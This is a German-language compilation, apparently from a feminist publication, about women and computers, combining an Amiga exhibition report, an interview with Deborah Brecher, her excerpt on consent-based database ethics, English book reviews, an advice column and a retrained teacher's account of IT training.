Die fremde Welt teilte sich schon beim Eintritt mit. Geht man auf eine Ausstellung und sagt, daß man keine Ahnung hat? Die Juppies an der Kasse sind freundlich. Schließlich bin ich eine Frau, mir wird zugestanden, keine Ahnung zu haben. Eine andere organisatorische Mitarbeiterin dort hat auch keine Ahnung, sie hat aber auch keine Zeit, mich herumzuführen. Wir befinden uns in den "Festsälen" im Berliner Arbeiterviertel Neukölln. Hier werden sonst Politveranstaltungen von den Kommunisten gemacht. Der Festsaal sieht ziemlich heruntergekommen aus, ocker-schäbig mit gelbem Licht und armen Leuten. Hier also das Neueste und Wunderbarste, was es angeblich auf dem Computer-Markt gibt. "Amiga" (die Freundin) heißt die Wundermaschine. Ist es Absicht oder Zufall, daß die glänzende teure Welt der Computerästhetik mit ihren vielen Informationsmappen mit kleinen Geschenken, die genauso glänzen, und dem ganzen eierschalfarbenen Gerät hier überhaupt nicht zur Geltung kommt? Eine freundliche Dame von der veranstaltenden Firma Technic Support in Berlin versucht mir ein paar Dinge zu erklären. Mindestens dreihundert Leute stehen neugierig gebeugt vor den Geräten. Männer, Väter und Söhne, mit merkwürdig symbiotischem Gesichtsausdruck. Und die meisten haben ausgebeulte Hosen und unter Garantie keine vollen Portemonnaies. Das Neue und Bahnbrechende an "Amiga", er (sie?) ist seit rund zwei Jahren auf dem Markt, ist die Möglichkeit, Text und Bild per Videokamera miteinander zu vermischen und das mit einem erschwinglichen Computer. Man hat eine Maus in der Hand und malt direkt auf den Computer.

Mich als Laien beeindruckt das gar nicht so sehr, weil ich sowieso davon ausgehe, daß man mit Computern alles möglich machen kann. "Amiga" gebe Einblick in eine ganz neue "Computerphilosophie". Lobend wird hervorgehoben, daß man mit "aufgerüstetem" Amiga ganze Bilder zerstückeln, und wieder neu zusammensetzen kann. Bunt! Man zeichnet nicht mehr, sondern man nimmt einen kleinen Ausschnitt auf den Monitor, macht ihn groß und drückt ihn irgendwo drauf, so daß lauter kleine Kästchen in blau, in verschiedenen Blaus, mal eine Reihe so, mal eine Reihe so, mal bißchen weiß, noch drei Kästchen hoch und wieder zurück, und zwei halbe rosa Kästchen, zum Rand hin dunkler rosa, ich komme gar nicht so schnell mit, und fertig ist das blaue Auge. "Amiga" ist etwas fürs Grafikgewerbe. Mit Amiga kann man Filme machen, Trickfilme. Mit zitternden Händen, weichen Knien blättere ich die ganzen Geschenke noch im Auto durch.

Werbegeschenke, weiß ich ja. Trotzdem eine Computerzeitung, ein Buch zur Software. Unverständlich - nicht kompatibel - außer einer gewissen Umrüstung.

Ein Computer wie der oben beschriebene fordert den Perfektionismus und den Größenwahn. Man kann alles kaputt machen, verändern und wieder ganz machen. Die Realität nach eigenem Gutdünken verändern, das lockt Allmachtsgefühle hervor, ist schädlich für labile Menschen. Nicht alle sind labil, und warum sollen nicht auch Frauen ihre Allmachtphantasien an einer Maschine wie dieser üben? Gleichheit für Allmacht!

Zum Schluß noch ein Zusammenhang: "Es gibt in der Natur keine isolierten Bausteine, wie es noch Newton dachte, sondern die Natur ist ein kompliziertes Netzwerk von Zusammenhängen zwischen verschiedenen Strukturen, die ein Ganzes bilden", sagt Fritjof Capra, und das eher moralische Ganzheitsbemühen der New Age-Bewegung mit der starken Abkehr von richtig oder falsch trifft haargenau auf die Brutalität und Zerstückelungsfähigkeiten der Computerlogik.

Ein Computerbuch für einen weiblichen Lernstil

Deborah L. Brecher, Autorin von GO STOP RUN plädiert für das Verständnis der Technologiesprache

taz: Ein Computerbuch für einen weiblichen Lernstil. Wendest Du mit dem Schlagwort der "Ganzheitlichkeit" beim Lernen nicht ein Defizit von Frauen in ein Positivum um?

Deborah L. Brecher: Ich denke nicht, daß es ein Defizit ist. Zum Beispiel müssen alle Kinder das Schreiben mit der rechten Hand erlernen, selbst wenn sie linkshändig sind, was nicht gut für sie ist. Ich denke, das ist dasselbe. Frauen werden gerade im technischen Bereich mit einem Lernstil, nämlich dem nach Regeln konfrontiert, der nicht der ihre ist, und wenden sich deshalb von der Materie ab.

Die negativen Auswirkungen des Computereinsatzes auf Frauenarbeitsplätzen sind bekannt. Wo siehst Du die Chancen für Frauen?

Für mich ist die große Frage, wie die Technologie umgesetzt wird. Eigentlich sollten Computer die Wirkung haben, daß die Arbeit erleichtert wird. So ist es aber gewöhnlich nicht. Das heißt für mich, daß die Anwendung von Computern falsch ist. Es liegt nicht an der Technologie selbst, sondern daran, wie sie umgesetzt wird. Z.B. wenn wir Technologie richtig benutzen würden, da würde es dann irgendwann keine "Tippsen" mehr geben. Irgendwann müßte die Trennung der Arbeitsberichte, daß die eine tippt, was die andere sich ausgedacht hat, aufgehoben werden. Diese Trennung ist absurd, zumal jetzt schon kleine Jungen am Computer tippen lernen. Dieser Teil der Arbeit muß rückintegriert werden in die ganze Arbeit von schriftlicher Produktion, wodurch sich für Frauen andere, interessantere Tätigkeiten erschließen könnten, als das Tippen von Gedanken anderer.

Die Amerikaner haben sich in Schweden umgesehen und gesehen, daß sie dort bessere Autos produzieren, weil die Leute dort in Teams arbeiten und das Endprodukt, was sie selber hergestellt haben, als Ganzes sehen. Die Amerikaner haben einerseits davon gelernt, andererseits stellen sie jetzt Computer in die Büros, wobei eine Frau den ersten Entwurf tippt, eine andere die Korrekturen macht etc -, so daß sie nie ein Endprodukt sehen und sagen können: das habe ich fertiggestellt.

Du hältst es für wichtig daß sich mehr Frauen als bisher mit der Computertechnologie beschäftigen, weil "das neue elektronische Zeitalter auch die weibliche Sensibilität

reflektieren muß". Kannst Du Deine Vorstellung von weiblicher Einmischung und deren Folgen etwas verdeutlichen?

Die eine Frage ist die der femininen Sensibilität und die andere ist für viele Frauen einfach die Frage: Wie kriege ich einen Job? In den USA ist es seit Jahren so, daß du ohne Computerkenntnisse aus dem Rennen bist. Da gibt es zwei Gruppen, Kannst du mit dem Computer arbeiten, stehen dir die Türen offen, kannst du es nicht, gibt es für dich die niedrigen manuellen Arbeiten. Für viele Frauen ist es sehr wichtig, die Wahl zu haben, einen einigermaßen guten Job zu bekommen. Zum anderen Teil der Frage. Da gibt es eine bestimmte Art von Leuten, die keine anderen Beziehungen in ihrem Leben außer der zu ihrem Computer haben. Ich nenne sie Nurds, und ich habe noch nie einen weiblichen Nurd getroffen. Ich denke, daß Frauen dem realen Leben mehr verhaftet sind, und das rührt daher, daß Frauen, Mütter, Töchter, Schwestern sind. In den USA ist das Verhältnis der Töchter zu den Eltern anders als das des Sohnes zu ihnen. Frauen kümmern sich mehr um ihre Beziehungen. Es gibt auch Männer, die sich unterstützend, um Leben bemüht, verhalten, aber das sind dann meist "softmen", die auch nicht viel mit Technologie zu tun haben wollen. Natürlich sind nicht alle Männer in der Computerbranche Nurds. Aber es ist bemerkenswert, daß man keine Frau findet, die sich total abkoppelt und als Primärbeziehung den Computer hat. Ich bin froh, wenn mehr Frauen und diese andere Sorte Männer in diese Industrie gehen, und umgekehrt habe ich Angst bei der Vorstellung, daß all die Technologie von Leuten geschaffen und eingesetzt wird, die Maschinen so sehr lieben.

Du schreibst, daß Du eine feministische Auffassung von Technik "vertrittst. Was heißt das für Dich, und wie könnte die sich in der Computertechnologie niederschlagen?

Wenn du ein System entwirfst, ob es sich nun um Computer oder eine andere Technologie handelt, ist es wichtig, nicht nur ein Einzelteil zu sehen, sondern sich das ganze System erst vorzustellen. Es wird immer nur geguckt, welche Aufgabe der Computer erfüllen soll, und nicht auf die Person geachtet, die mit ihm arbeitet. Ein weiterer Aspekt feministischen Denkens ist, daß die Beziehung der Person zum System mit einbezogen wird. Ein System sollte so entworfen sein, daß es einfach ist, es dahingehend zu verändern, daß es der Person dient und nicht umgekehrt.

Du sprichst jetzt von der Person und dem Computer. Es betrifft ja noch ein paar andere Leute. Du verweist in Deinem Buch auf die Gefahr der Orwellschen "Big-Brother-Gesellschaft". Mit der Einmischung von Frauen wäre es ein Geschwisterpärchen, das uns überwacht. Ist Dir bei diesem Gedanken behaglicher, oder hältst Du Frauen per se für die besseren Menschen, die die Realisierung dieser Horrorvision verunmöglichen?

Oh nein, ich unterteile Leute nicht in schwarz und weiß, gut und schlecht. Wenn ich von den Benutzern des Systems spreche, meine ich das ganze Gebilde, d. h. ein System, das Informationen über Leute speichert und die gespeicherten Leute selbst sind beide Teil des Systems. Deshalb sollten die Rechte der Menschen respektiert werden. Ein weiterer Aspekt feministischer Technologie: Wenn du Informationen über Leute sammelst, müssen

deren Rechte respektiert werden. Ich denke, es sollte Gesetz sein, daß, wenn jemand über mich Informationen sammelt, sollte diese Person mir eine Mitteilung machen und eine Kopie der Informationen zusenden müssen. Ich sollte das Recht haben, sie zu kennen und zu ändern. Und ich sollte das Recht haben, zu sagen: Ich will nicht in Deinem Computer sein.

Ist es nicht ein bißchen blauäugig, an den Datenschutz zu appellieren, ohne echte Kontrollmechanismen zu haben?

Ich denke, daß es definitiv ein Gesetz geben müßte. Es gibt bestimmte Gesetze in den USA. Die Gesetze hinken der technologischen Entwicklung hinterher, aber das ist eine andere Sache. Der andere Teil feministischen Technologiedenkens ist der, daß es unmöglich ist, eine Maschine zu bauen, die nicht kaputtgeht. Das heißt man hat die Konsequenzen eines Systemzusammenbruchs zu beachten. Wenn das beachtet würde, wäre nicht ein Nuklearreaktor 60 Kilometer entfernt von Manhattan gebaut worden, wo an einem normalen Arbeitstag 20 Millionen Menschen sind. Das ist typisch Nurd, etwas ohnehin problematisches zu machen, und es dann auch noch downtown aufzubauen. Das ist ein Denken, das Menschen nicht einbezieht. Desgleichen gibt es bestimmte Datenbanken, die nicht eingerichtet werden sollten, bestimmte Informationen, die nicht im Verbund sein sollten, weil das System definitiv kaputtgehen wird, d.h. jemand bekommt Informationen, die er nicht haben sollte. Wenn alle Systeme irgendwann zusammenbrechen, ist es angebracht zu überlegen: Kann ich das Risiko eingehen, das sich aus den Konsequenzen ergibt? Du planst den Zusammenbruch in deinen Entwurf ein, und ich bin sicher, daß einige Informationssysteme zwar möglich sind, aber nicht gebaut werden sollten. (...)

Deswegen habe ich das Buch geschrieben, mit dem Gedanken, daß wir die Technogensprache besser verstehen. Wir alle sollten diese Sprache lernen, um politisch wirksam arbeiten zu können.

Das Interview führte Christine Engel

Computer Lib/Dream Machines

Ted Nelson started the entire genre of mainstream computer books, in 1974 with a Whole Earth Catalog-sized polemic called **Computer Lib/Dream Machines**. Like an Ace pulp science-fiction novel, it comes in two halves, bound upside-down together. The "Lib" side was a tourist guide to available computers and the corporate politics behind them; the "Dream" side showed us evanescent innovations that (Nelson knew) would reshape everyone's lives. (One of these nascent innovations was "Hypertext" - in which text or pictures contain "links," or passages through which people can metaphorically leap to other information important to them. Nelson is the most prominent popularizer of this idea, which he has devoted much of his working life to developing, and which is now itself linked with various suddenly prominent programs like HyperCard and the forthcoming Lotus Agenda.)

Now Nelson has voraciously updated both halves of his old book. The format is (a bit too much) old stuff updated copiously with brilliant new stuff. Amidst viciously well-targeted assessments of machines, metaphors, and manufacturers, you will be guided through hacker in-jokes and skilled pithy judgements. Nelson is sometimes justly criticized for quirkiness and self-indulgence; but he has an innate ability to judge the significance of particular technologies, shared by few other writers. He has, in this edition, also recreated what was then and is still the most fun-to-read computer book of all time.

-Art Kleiner"

ALL COMPUTERS

Something inside almost ... is a process. Elevators, drink machines, gas pumps, ... cash registers that just happens to be holding up M2W line - all have ... based on how some programmer thought about the problem.

Release 1.0

The most literate and informed writing on the technology of thinking comes on the gray, typewritten pages of this very expensive newsletter. For many of its subscribers, it's an unbelievable bargain. Instead of tramping to the computer industry's most tantalizing conferences, they can read Esther Dyson's personable reports, and soak up more than they would by being there. Dyson deciphers esoteric technical issues into oh-I-get-it! language, further refined by an impenetrable filter against PR hype. Moreover, she has an unerring nose for the significant consequence. Talk a library into subscribing.

Kevin Kelly

My favorite computer read is Release 1.0, a pricey monthly from O

The ALL-PURPOSE Machine Computers are COMPLETELY GENERAL, with no fixed purpose or style of operation. In spite of this, the strange myth has evolved that computers are somehow "mathematical".

Actually *von Neumann*, who got the general idea about as soon as anybody (1940s), called the computer THE ALL-PURPOSE MACHINE.

(Indeed, the first backer of computers after World War II was a maker of multi-lightbulb signs. It is an interesting possibility that if he had not been killed in an airplane crash, computers would have been seen first as text handling and picture-taking machines, and only later developed for mathematics and business.)

We would call it the All-Purpose Machine here, except that for historical reasons it has been slapped with the other name.

But that doesn't mean it has a fixed way of operating. On the contrary. COMPUTERS HAVE NO NATURE AND NO CHARACTER, save that which has been put into them by whoever is creating the program for a particular purpose. Computers are, unlike any other piece of equipment, perfectly BLANK. And that is how we have projected on it so many different faces.

EINE DATENBANK-ETHIK

EIN POSITIVES FEMINISTISCHES MODELL

Gravierende Probleme ergeben sich aus Datenbankanwendungen wie Auskunfteien. Es gibt bereits Unternehmen, die gegen Bezahlung ein Dossier zu Ihrer Person anlegen. Über ihre an ein Modem angeschlossenen Computer durchsuchen sie zahlreiche öffentlich zugängliche Datenbanken. In den Volkszählungsunterlagen sind Angaben über das durchschnittliche Jahreseinkommen enthalten. Die Kfz-Zulassungsstelle, Grundbucheintragungen und andere harmlos anmutende Informationen können Rückschlüsse auf Ihre Kreditwürdigkeit zulassen. Es kann also ein umfassendes Bild von Ihrer Person erstellt werden.

Ein beängstigender und wenig beachteter Eingriff in die Privatsphäre ist dadurch gegeben, daß viele Vereine, Unternehmen und Zeitschriften ihre Adressenlisten ohne die Erlaubnis ihrer Mitglieder, Abonnenten oder Kunden verkaufen. Auskunfteien und sogar Behörden können diese Listen erwerben. Welche Zeitschriften Sie lesen, sagt sehr viel über Ihre politische Gesinnung aus. Auch Geschäfte, in denen Sie einkaufen, lassen Rückschlüsse auf Ihre Lebenshaltung zu. Das Finanzamt in den USA kommt mit Hilfe dieses Verfahrens Personen auf die Schliche, die keine Steuern zahlen (Für Personen, die ihr Einkommen zu niedrig ansetzen, wurde diese Methode bisher noch nicht verwendet). Es werden Adressenlisten von eleganten und teuren Zeitschriften gekauft. Mit Hilfe von Computern werden daraufhin die Namen überprüft um festzustellen, ob die angeblich wohlhabenden Abonnenten auch Einkommensteuererklärungen eingereicht haben.

Die Big Brother-Gesellschaft Orwells ist auf unbehagliche Weise näher gerückt. Es gibt leider keine Gesetze, die den Handel mit Informationen regeln. In einigen Branchen, etwa dem Bankbereich, gibt es glücklicherweise Regelungen. Im allgemeinen jedoch darf jeder Informationen kaufen und verkaufen. Es gibt zwar in den USA den Freedom of Information Act, der den Bürgern jedoch nur das Recht einräumt zu erfahren, welche Informationen eine Behörde über sie gespeichert hat. Es wird hingegen keineswegs geregelt, welche Informationen ein Privatunternehmen oder eine Behörde über eine Einzelperson speichern oder verkaufen darf.

Fast jeder kann irgendwelche Schreckensgeschichten berichten, die ihm im Zusammenhang mit gespeicherten Informationen widerfahren sind. Falsche Daten, die sich in eine Datei eingeschlichen haben, können Sie regelrecht verfolgen. Es kann passieren, daß Sie für kreditunwürdig erklärt werden, die Überweisung einer Kaufhausrechnung verspätet ankommt oder Sie einen bereits bezahlten Strafzettel noch einmal zahlen sollen.

Aufgrund der sich aus falschen Informationen ergebenden Probleme unterliegen die Banken gesetzlichen Regelungen. In fast allen Staaten der USA sind Sie befugt, jederzeit Einsicht in die über Sie angelegte Bankakte zu nehmen. Wenn Ihnen ein Kredit verweigert wurde, muß Ihnen die Bank kostenlos eine Kopie Ihrer Akte zustellen, ansonsten müssen Sie hierfür bezahlen. Aber was ist mit all den anderen Akten, die über Sie angelegt wurden?

Ein bescheidener Vorschlag

Ich persönlich plädiere für die Auflage, daß jedes Unternehmen und jede Behörde, die Daten über Sie gespeichert hat, Ihnen jedes Jahr eine Kopie derselben zuschicken muß. Die Daten befinden sich bereits im Computer und können daher ohne großen Aufwand ausgedruckt und Ihnen zur Verfügung gestellt werden. Bei Banken ist dies bereits üblich. In regelmäßigen Abständen erhalten Sie Kontoauszüge, so daß Sie die Korrektheit der Bankabrechnungen nachprüfen können. Warum sollte ein Privatunternehmen, das sein Geld mit Informationen über Sie verdient, nicht dasselbe tun? Die damit verbundenen Belastungen dürfen allerdings nicht den einzelnen Personen aufgebürdet werden. Sie dürfen nicht gezwungen sein, Ihre Zeit und Mühe darauf zu verwenden, bei jedem Unternehmen Ihre Akte anzufordern, das Informationen über Sie gespeichert hat. In diesem Fall würden nur wenige von ihrem Recht Gebrauch machen und Fehler in den Dateien sowie falsche Informationen meistens unentdeckt bleiben (wie würde man überhaupt von der Existenz der gespeicherten Daten erfahren?).

Eine Datenbank-Ethik - ein positives (ferninstisches) Modell

Nachdem ich Sie vor den schlimmsten Folgen des Mißbrauchs von Computer-Datenbanken gewarnt habe, möchte ich eine interessante Möglichkeit aufzeigen, wie eine Datenbank unter Einbeziehung moralischer Gesichtspunkte konzipiert sein kann.

Die Einrichtung von Datennetzen gehört zu den positiven neuen Möglichkeiten, die sich durch die Nutzung von Datenbanken ergeben. 1981 machte ich eine interessante Beobachtung. In den USA gab es zahlreiche Fraueninitiativen, die daran gescheitert waren, daß zu wenig Leute von ihrer Existenz wußten. Ihre Aktivitäten waren dringend notwendig; sie umfaßten die Bereiche Frauenhäuser, Krisenintervention bei Vergewaltigungen, Rechtshilfe für besondere Frauengruppen, zum Beispiel Geschäftsfrauen, alte Frauen und Frauen aus Minderheiten; ferner auch Beiträge zur Frauenkultur, wie Kleinverlage für Frauenbücher und Produktion von Kunst, Musik, Theater und Film von Frauen. Leider fehlte selbst den erfolgreichsten Initiativen das Geld, um sich in der Presse oder im Radio, ganz zu schweigen vom Fernsehen, Werbung leisten zu können. Daher blieben ihre Aktivitäten den Frauen, die sie ansprechen wollten, weitgehend unbekannt. Andererseits hatten Frauen, die Kontakt zu diesen Initiativen suchten, keine Möglichkeit, sie zu finden.

Als Unterstützung für diese Gruppen richtete ich unter dem Namen *The National Women's Mailing List* (Landesweites Anschriftenverzeichnis für Frauen) eine elektronische

Datenbank ein. Dieses vernetzbare Anschriftenverzeichnis sollte als Beispiel für eine elektronische Datenbank dienen, in der Informationen über Personen nach feministischen (moralischen) Prinzipien gespeichert sind.

Ich bezeichne diese Prinzipien nicht deswegen als feministisch, weil sie auf Frauen beschränkt sind, sondern weil sie am eindringlichsten von Frauen artikuliert wurden, die sich als Feministinnen mit diesem Thema auseinandergesetzt hatten (zum Beispiel Judy Smith vom *Women and Appropriate Technology Network* und Corky Bush von der *American Association of University Women*. Im einzelnen handelt es sich um folgende Prinzipien:

- Anerkennung der Rechte der Einzelnen
- Die Beteiligten haben die Kontrolle über das System
- Die Anwender sind an der Gestaltung des Systems beteiligt
- Im voraus erkennen, was die Folgen eines Systemausfalls sind. Und dieser Ausfall kommt *unvermeidlich!*

Das Anschriftenverzeichnis für Frauen

Ich möchte anhand der *National Women's Mailing List* erklären, was diese Prinzipien in der Praxis bedeuten. Die meisten elektronisch gespeicherten Anschriftenlisten werden einfach dadurch geschaffen, daß Personenverzeichnisse gekauft und in einer Datenbank zusammengefaßt werden. Die Betroffenen wissen nichts davon und werden auch nicht um ihre Zustimmung gebeten. Unser Anschriftenverzeichnis dagegen beruht auf Freiwilligkeit. Um aufgenommen zu werden, müssen Sie ein spezielles Erfassungsformular unterzeichnen, sei es als Einzelperson oder als Frauenorganisation.

Das Erfassungsformular ist in zahlreiche Felder aufgegliedert. Hier können die Teilnehmerinnen Angaben über Alter, Beruf, ethnische Zugehörigkeit, Familienstand machen oder den Zweck ihrer Organisation beschreiben. Jede Frau gibt an, zu welchen Themenbereichen sie Informationen erhalten möchte. Dazu steht ein breites Feld an Frauenthemen zur Auswahl. Jeder Themenbereich im Datenbanksystem ist einem separaten Feld zugeordnet. Das eingeschickte Formular wird als Datensatz in die Datei eingegeben.

Mit Hilfe der Selektionsmöglichkeiten des Datenbankprogramms lassen sich für eine Vielzahl von Frauenorganisationen und Themen kundenspezifische Listen anlegen. Zu diesem Zweck genügt es anzugeben, welche Felder durchsucht werden sollen. Zum Beispiel können wir den Computer anweisen, die 60.000 Datensätze der Hauptdatei durchzusehen und alle Personen anzugeben, die Interesse an Frauenliteratur haben. Feministische Verlage können dann diesem Personenkreis ihre Buchankündigungen zuschicken. Es lassen sich auch mehrere Felder kombinieren. Wir können zum Beispiel diejenigen herausfiltern, die sich für Frauenliteratur interessieren und in Chicago wohnen. Dieser Personenkreis kann dann über Autorenlesungen in Chicagos Frauenbuchhandlungen informiert werden. Wenn ein Buch den Themenkreis ältere Frauen

behandelt, lassen sich alle Personen auffinden, die sich für Frauenliteratur interessieren, in Chicago leben und über 50 Jahre alt sind. Handelt es sich um ein Lehrbuch, so könnten alle Pädagoginnen unter diesen Frauen angesprochen werden. Eine Datenbank kann somit die verschiedensten Anforderungen erfüllen, je nachdem, wie die Suchbedingungen definiert wurden.

Die Aufnahme in die *National Women's Mailing List* ist nicht nur freiwillig, sondern es werden auch die Wünsche der Teilnehmerinnen respektiert. Es können Frauen mit den verschiedensten Interessen in die Datenbank aufgenommen werden. Sie können sicher sein, daß sie nur zu den von ihnen gewählten Themen Informationen erhalten. Eine Frau, die angegeben hat, daß sie sich nur für Fragen der Frauengesundheit interessiert, wird nie in einer Adressenliste auftauchen, in der Personen mit Interesse am Frauensport zusammengefaßt sind. In ihrem Datensatz ist das Feld für Sport freigelassen. Daher ist ausgeschlossen, daß ihr Name auf einer Liste erscheint, die für die Konferenz über FrauenLeichtathletik bestellt wurde. Da der Computer den Anweisungen blind gehorcht, überspringt er ihren Namen, ohne ihn in die Unterdatei aufzunehmen. Unser Computer kommt voll und ganz den Wünschen der einzelnen Teilnehmerinnen entgegen, und diese müssen sich nicht den Vorgaben des Systems unterordnen.

Das Erfassungsformular

Die Verwendbarkeit einer Datenbank hängt einzig davon ab, wieviele Felder für Informationen vorgesehen sind. Unser Erfassungsformular muß daher so umfassend wie möglich sein. Alle wichtigen Interessengebiete, über die Frauen möglicherweise informiert werden möchten, müssen angegeben sein. Zunächst erstellten wir selbst ein Verzeichnis. Doch bald erkannten wir, daß es nicht vollständig war. Um die Lücken zu füllen, fügten wir unter der Überschrift "Weiteres" am Ende jeder Themengruppe einige Freizeilen ein. Die Antworten wurden sorgfältig ausgewertet und unser anfänglicher Entwurf auf diese Weise um mehr als 20 Kategorien erweitert. Durch die Möglichkeit der Beteiligten, Einfluß auf die Gestaltung des Systems zu nehmen, wurden die Anwendungsmöglichkeiten der Datenbank zwn Vorteil aller erweitert.

Mit Hilfe des Computers läßt sich der Aufbau der Datensätze relativ leicht um neue Felder erweitern. Die Altmitglieder haben natürlich Leerstellen anstelle der neuen Felder. Doch vom Zeitpunkt der Neuorganisation an werden für die Zukunft auch die neuen Daten gesammelt. Dieses Verfahren ist nicht mit dem Bild des allwissenden System-Gestalters vereinbar. Doch jedes gute System sollte für zukünftige Veränderungen offen sein.

Es ist uns wohl bewußt, daß wir nicht jedes für Frauen interessante Gebiet erfassen können. Wir erfüllen die Rolle von Informations-Managerinnen oder Datenbank-Bibliothekarinnen. Unsere Aufgabe besteht darin, den Datensatzaufbau im Computer den Bedürfnissen anzupassen. Dieses Verfahren hat den zusätzlichen Vorteil, mit einem "lebenden" System zu arbeiten und auf sich ändernde soziale Bedingungen eingehen zu können. Zum Beispiel war Stop der Atomenergie beim Aufbau des Systems noch kein Thema. Nachdem wiederholt Interesse daran bekundet wurde, haben wir es unter die

vorhandenen Interessengebiete aufgenommen.

aus: "Go Stop Go", einem Buch aus dem Orlando Verlag von Deborah Brecher - ein Frauen-Computer Buch. Empfehlenswert!

Steckbriefe zum Sammeln

Ausschneiden, in der Mitte falten und hinten zusammenkleben

Unser Bruder hockt ständig vorm Computer

Wir haben ein großes, Problem. Unser kleiner Bruder (14 1/2) ist ein fanatischer Computer-Freak. Er sitzt den ganzen Tag nur vor seinem Gerät.

Wenn wir ihn ansprechen, antwortet er nur mit Fachbegriffen aus der Computer-Fachsprache. Wie bringen wir ihn dazu, weniger vor diesem Ding zu hocken?

Er ist nämlich in der Schule auch schon drastisch abgesackt. Was können wir unternehmen?

Sigrid und Evelyne, 16, Mosbach

Dr.-Sommer-Team: Eure Ablehnung macht ihn nur noch störrischer

Euer Bruder ist begeistert vom Computer, deshalb werdet Ihr es vermutlich schwer haben, ihn völlig von ihm abzubringen. Und daß er seine Beschäftigung mit ihm einschränken bzw, sich vernünftig mit Euch unterhalten soll, wird er sicher ebenfalls nur unter Protest akzeptieren.

Meist läßt die Begeisterung für eine neue Sache mit der Zeit von alleineetwasnach.Dasichsein'neues Hobby allerdings bereits auf die Schulleistungen negativ auswirkt, solltet Ihr mit Euren Eltern gemeinsam überlegen, ob der Computergebrauch nicht etwas eingeschränkt werden soll oder er nur mit dem Gerät arbeitet, wenn die Hausaufgaben gemacht worden sind.

Sicher werdet Ihr ihn auch leichter beeinflussen können, wenn Ihr Euch nicht nur kritisch und ablehnend gegenüber seinem Hobby äußert, sondern Euch im Gegenteil selbst etwas mehr dafür interessiert,

Dann wird er bestimmt zugänglicher auch für Kritik und fühlt sich nicht völlig ins Unrecht gesetzt. Mit seiner Fachsprache" will er Euch ja auch nur verdeutlichen, daß er begeistert ist und seine Freude mit jemandem teilen möchte. Und wer weiß, vielleicht entdeckt Ihr dadurch noch ganz neue Seiten an Eurem Bruder.

Eva Blumenfeld

Ich habe auf EDV-Fachfrau umgeschult

Eine ehemalige Lehrerin resümiert

Frauen und Technik - zwei Welten prallen aufeinander oder: Anpassungsfähigkeit - Die Stärke der weiblichen Sozialisation?

"Sagen Sie mal, Sie als Lehrerin, noch dazu mit den Fächern Sport und Kunst, wie kamen Sie eigentlich ausgerechnet auf die EDV?" - So und ähnlich lauten stets die Eingangsfragen bei Bewerbungsgesprächen, auf die ich schon vorbereitet bin, da schon ein Jahr zuvor sämtliche FreundInnen und Bekannte meinen Entschluß zur EDV-Umschulung ähnlich erstaunt kommentiert hatten,

Tja, wie kam ich, die - lang, lang ist's her - in allen Schulfächern außer Mathematik glänzte und mit EDV nie etwas am Hut hatte, ausgerechnet jetzt dazu, mich als EDV-Fachfrau ausbilden zu lassen? Um es vorweg zu nehmen: Frust oder der Gedanke, diese Chance als letzten Strohalm ergreifen zu müssen, waren es nicht.

Nachdem die Nichteinstellung in den Schuldienst das einzige Sichere war, das mir die Zukunft zu bieten hatte, war mir klar, daß ich nicht, wie so viele meiner KollegInnen an einer - inzwischen so fragwürdig gewordenen - Idealvorstellung von ausgefülltem LehrerInnendasein festhalten wollte. Mit einem Jazz-Tanz- und Gymnastikstudio machte ich mich in Wiesbaden selbständig. Die Arbeit mit motivierten Erwachsenen (meist Frauen) machte mir viel Spaß, aber nach fünf Jahren versetzte mich der Gedanke, mit 40 oder gar 50 Jahren immer noch graziös vor meiner Spiegelwand herumzuturnen, keineswegs in Entzücken. Hinzu kamen die mit zunehmendem Alter wachsenden Verlockungen materiellen Wohlstands. Ich fühlte, daß die Ära des Existenzminimums und der abgewetzten Jeans jetzt langsam aber sicher dem Ende zugehen mußte.

Den entscheidenden Kick zur EDV gab mir eine Freundin, die - ursprünglich Französisch- und Deutschlehrerin - nach erfolgreicher EDV-Ausbildung noch erfolgreicher in der EDV-Branche als Dozentin unterrichtet. Feministin - wie ich - überzeugte sie mich, daß wir Frauen uns viel stärker der, bisher durch und durch männlich dominierten Technologie bemächtigen müssen, um sie menschlicher zu gestalten. Das wirkte!

Mit dieser Erkenntnis und mit meinem Dickkopf, das zu erreichen, was ich mir vorgenommen habe, fing ich meine Unschulung an. Meine Befürchtungen, von engstirnigen Computerfreaks umgeben zu sein, deren Kopf ein einziger virtueller Speicher ist, bewahrheitete sich - Göttin sei Dank - nicht. Ich war erstaunt, in meiner Klasse völlig "normale" Leute vorzufinden: Lehrer, Pädagogen, Soziologen und Psychologen - die Frauen allerdings in absoluter Minderheit.

Die spannendste Entdeckung für mich war, zu beobachten, wie mit wachsender Kompetenz und Sicherheit der Frauen das Rollenverständnis und die Sicherheit der Männer ins Wanken geriet. Und energisch mußten wir Frauen manches Mal sein, sei es um ungebetene "gut gemeinte" Ratschläge männlicher Kollegen abzuwehren oder um uns gegen die männlich-gedankenlose Titulierung als EDV-Fachmann zu wehren. Überhaupt ist die ganze Fachterminologie durch und durch männlich. Bei der Berechnung in "Mannjahren", "Mannmonaten" und "Manntagen" fragte ich mich ernsthaft, was denn die Frauen in der EDV eigentlich machen.

Auch im Umgang mit dem Unterrichtsstoff und der Technik waren die Frauen unbefangener, ja respektloser als die meisten Männer, die in der Regel ungern zugaben, wenn sie etwas nicht verstanden, - Oder liegt das daran, daß wir Frauen zu ignorant sind, einzusehen, daß die Technik eine heilige Kuh ist? Für mich ist und bleibt ein Computer eine zwar hochkomplizierte, aber dumme Maschine, die nur so intelligent ist, wie das vom Menschenhirn erdachte Programm, mit dem sie arbeitet, Selbst als EDV-Fachfrau (so darf ich mich jetzt nennen!) vermag ich in dem Mythos Computer nichts hintergründig Geheimnisvolles zu sehen - wie so viele meiner Kollegen. Wir Frauen sind deshalb für manche Männer eine Bedrohung, weil wir in der Lage sind, die Technik zu entmystifizieren, weil wir, respektlos wie wir sind, in der Technik nichts anderes sehen als ein arbeitserleichterndes Hilfsmittel, das uns in die Lage versetzt, uns wesentlicheren Dingen zuzuwenden. Das Wesentliche ist nicht - wie einige Männer meinen - die Technik selbst, sondern wie wir mit unseren mit Hilfe der Technik ermöglichten Kapazitäten und Freiräumen umgehen. Doch zurück zur Pädagogik.

Apropos Pädagogik, ich fühlte mich während meiner EDV-Ausbildung sehr oft an Untersuchungen über geschlechtsspezifische Sozialisation in der Grundschule erinnert. Während sich jedoch, wie bereits beschrieben, die Rolle der "Mädels" inzwischen grundlegend geändert hat (zumindest der EDV-Mädels, wobei diese nicht repräsentativ sind), vermochte ich in den Männern oft nur große (wenn auch inzwischen etwas sensiblere) Buben zu sehen, was sicherlich mit der häufig etwas unreflektierten männlichen Technikbegeisterung zu tun hat.

